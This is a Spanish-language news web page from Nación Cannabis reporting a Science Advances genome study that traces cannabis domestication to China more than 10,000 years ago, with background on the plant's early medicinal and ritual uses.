tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cultura-cannabica/" rel="category tag">Cultura cannabica</a></li></ul>                    </div>
                    <h2 class="titulo">
                        En China surgió la primera planta de cannabis                    </h2>
                    <div class="info">
                        <div class="fecha">
                            1 septiembre, 2021                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2021/09/rsz_gio-almonte-c9fbr109zom-unsplash.jpg" alt="Nación Cannabis | En China surgió la primera planta de cannabis" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <!-- wp:paragraph -->
<p>Según un estudio publicado en la revista <em>Science Advances</em>, investigadores descubrieron que la planta <em>Cannabis sativa</em> (comúnmente conocida como marihuana, y que es popular por ser usada como droga recreativa en la mayoría de los países del mundo) surgió hace más de 10 mil años en la región en la que actualmente se encuentra China, y no al sur de Asia como se pensaba anteriormente. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Las investigaciones sobre cannabis suelen ser muy complicadas, principalmente porque es una sustancia prohibida en gran parte del mundo y no es fácil tener acceso a las plantas; sin embargo, esta situación no ha sido siempre así, ya que se sabe fue de las primeras plantas que los humanos utilizaron y cultivaron con diversos propósitos además existen indicios que <strong>era usada con fines medicinales, para textiles y en la alimentación</strong>. </p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Análisis del genoma de la marihuana</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>La investigación se realizó en China y en Suiza, donde un equipo de estudiosos en el tema analizaron los orígenes de la marihuana. Revisaron 110 genomas completos de plantas de diferentes tipos, como plantas cultivadas, silvestres e híbridas y pese a los obstáculos y restricciones legales lograron llevar a cabo el estudio.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>La investigación indica que el análisis del genoma probará el registro histórico, arqueológico y arqueobotánico de la planta para obtener una imagen detallada de la domesticación del cannabis y las consecuencias que trajo esto en la configuración genética de esta especie en particular. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Derivado del análisis genómico se separaron cuatro grupos principales obteniendo evidencia que<strong> <a href="https://nacioncannabis.com/el-canamo-y-la-marihuana/" target="_blank" rel="noreferrer noopener">las primeras plantas en cultivarse fueron el cáñamo y la marihuana</a></strong>; dos de estos grupos se separaron del cannabis basal desde hace más de 12 mil años. Este resultado es impactante pues coloca a la utilización de la hierba en civilizaciones que contaban con instrumentos y artefactos para hacer preparaciones en territorios que actualmente corresponden países como Taiwán, China y Japón. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>La planta original de <em>Cannabis sativa silvestre ancestral</em> se cree que en nuestro tiempo se encuentra extinta. Las variantes modernas se han ido modificando con el tiempo al haber sido cultivadas y modificadas por los campesinos</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Cómo la humanidad comenzó a utilizar el cannabis</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Según el estudio después de su domesticación en China la planta fue paulatinamente introducida en partes de Asia, Europa y Medio Oriente, por lo que los primeros registros de cannabis datan de la India hace más de tres mil años. Posteriormente la planta llegó a África, en América se le conoció hasta el siglo XVI aproximadamente.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>También la investigación explica que las primeras plantas silvestres de cannabis en China contenían en poca cantidad el THC (tetrahidrocannabinol) por lo que sus efectos psicoactivos eran débiles; el estudio no aporta información adicional acerca del uso de variantes con altos contenidos de THC, así como su utilización y cultivo en comunidades a lo largo de la historia. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En el 2019 en una excavación de una tumba en China con más de 2,500 años de antigüedad mostró claras evidencias de la utilización del cannabis con fines psicoactivos desde esas fechas. Por lo que se piensa que el cannabis pudo haber sido utilizado en rituales funerarios, tal vez en forma de incienso, esparciendo los vapores durante la ceremonia en lugares cerrados. </p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Cannabis medicinal ha estado presente desde miles de años</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>En otras investigaciones se han obtenido evidencias que señalan que el cannabis fue utilizado <a href="https://nacioncannabis.com/quien-descubio-cannabis-medicinal/" target="_blank" rel="noreferrer noopener">ampliamente como planta medicinal para tratar lesiones de la piel y quemaduras en China y otros países</a>. Según los expertos los antiguos egipcios podían elaborar preparaciones antisépticas con sustancias provenientes de la marihuana. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Como consecuencia de la prohibición que ha sufrido por muchos años, los estudios para determinar sus propiedades curativas en humanos tambien se han retrasado, por lo que queda mucho por investigar para contar con conocimientos sólidos y precisos acerca de los beneficios que realmente proporciona en relación a quemaduras, cicatrices, afecciones de de la piel y muchos otras enfermedades, así como las dosis exactas necesarias para cada padecimiento.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En los últimos años el uso del cannabis se ha popularizado y los activistas cannábicos han hecho grandes esfuerzos por eliminar la estigmatización que para algunos sectores sociales siguen teniendo sus consumidores; en varios países y territorios su uso se ha legalizado y esta tendencia va avanzando en muchos países día con día.&nbsp;</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Las personas que apoyan el consumo de cannabis dicen que esta debe ser reintroducida en las sociedades modernas a través del consumo adulto, lúdico o recreativo, además de experimentar con la planta con fines medicinales, terapéuticos, cosméticos e industriales.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Con información de <a href="https://www.smithsonianmag.com/science-nature/new-study-suggests-cannabis-wild-ancestors-likely-came-china-180978201/" target="_blank" rel="noreferrer noopener nofollow">Smithsonian Magazine</a> y <a href="https://www.science.org/doi/10.1126/sciadv.abg2286" target="_blank" rel="noreferrer noopener">Science Advances</a>.</p>
<!-- /wp:paragraph -->
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="10813" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=En+China+surgi%C3%B3+la+primera+planta+de+cannabis&url=https%3A%2F%2Fnacioncannabis.com%2Fchina-origen-cannabis%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=En+China+surgi%C3%B3+la+primera+planta+de+cannabis&url=https%3A%2F%2Fnacioncannabis.com%2Fchina-origen-cannabis%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fchina-origen-cannabis%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fchina-origen-cannabis%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Fchina-origen-cannabis%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" rel="tag">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/china/" rel="tag">China</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" rel="tag">investigación sobre cannabis</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/astronautas-cultivaran-canamo/">
            Astronautas cultivarán cáñamo en el espacio        </a>

    
        <a href="https://nacioncannabis.com/donde-crece-el-cannabis/">
            ¿Dónde crece el cannabis?        </a>

    
        <a href="https://nacioncannabis.com/escasez-de-cannabis-en-jamaica/">
            Jamaica: grave escasez de cannabis        </a>

    
        <a href="https://nacioncannabis.com/marihuana-altera-forma-caminar/">
            Marihuana altera la forma de caminar        </a>

    
        <a href="https://nacioncannabis.com/medicamentos-base-cannabis-llegaran-mexico-primer-trimestre-2018/">
            Medicamentos a base de cannabis llegarán a México en el primer trimestre de 2018        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/cigarrillos-marihuana-alto-cdb-llegan-suiza/" class="wpp-post-title" target="_self">Cigarros de marihuana de alto CDB llegan a Suiza</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/cannabis-estrategia-migrana/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/06/capture-3-e1498612051430.jpg" alt="Nación Cannabis | ¿Cómo tratar la migraña con cannabis?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Cómo tratar la migraña con cannabis?</h2>
            <p class="extracto">
                La migraña crónica disminuye la calidad de vida de las personas que sufren esta patología, pues los estímulos sensoriales del día a día (como luces, aromas o ruidos fuertes) ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>14 enero, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/vitamina-e-muertes-vapeo/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/11/primera-muerte-por-cigarrillo-electrónico-muerte-por-vapeo.jpg" alt="Nación Cannabis | Vitamina E sí tiene vínculo con muertes por vapeo" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Vitamina E sí tiene vínculo con muertes por vapeo</h2>
            <p class="extracto">
                El Centro de Control y Prevención de Enfermedades (CDC) en Estados Unidos confirmó el pasado viernes, que las muertes por vapeo de cannabis sí tienen un vínculo con el acetato ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>12 noviembre, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/cientificos-descubren-cannabinoides-cbc-cbg-propiedades-antitumorales/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/01/national-cancer-institute-rHfsPolwIgk-unsplash.jpg" alt="Nación Cannabis | Científicos descubren que los cannabinoides CBC y CBG tienen propiedades antitumorales" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Científicos descubren que los cannabinoides CBC y CBG tienen propiedades antitumorales</h2>
            <p class="extracto">
                Una investigación realizada por la firma Cannabics Pharmaceuticals detectó que los cannabinoides denominados cannabicromeno, mejor conocido como CBC y cannabigerol, tienen ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>30 enero, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2025</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2025</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"10813","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "4e96de87a1";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766777278" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3
body_size: -137
content:
/* 
Theme Name: Nacion Cannabis
Theme URI: https://nacioncannabis.com/
Author: Caos
Author URI: http://josecaos.xyz
Description: Sitio para el blog de noticias nación cannabis \m/
Version: 0.1.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
